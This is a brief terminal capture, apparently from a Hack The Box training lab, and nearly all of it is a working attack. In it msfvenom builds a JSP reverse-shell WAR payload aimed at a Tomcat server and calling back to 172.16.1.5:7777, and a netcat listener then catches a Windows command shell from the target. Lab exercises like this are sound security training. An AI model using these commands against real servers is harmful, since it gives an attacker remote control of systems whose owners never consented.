 [htb-student@skills-foothold]-[~]
$msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.1.5 LPORT=7777 -f war > shell.war
Payload size: 1102 bytes
Final size of war file: 1102 bytes
[htb-student@skills-foothold]-[~]
$nc -lvnp 7777
listening on [any] 7777 ...
connect to [172.16.1.5] from (UNKNOWN) [172.16.1.11] 49901
Microsoft Windows [Version 10.0.17763.2114]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 10.0>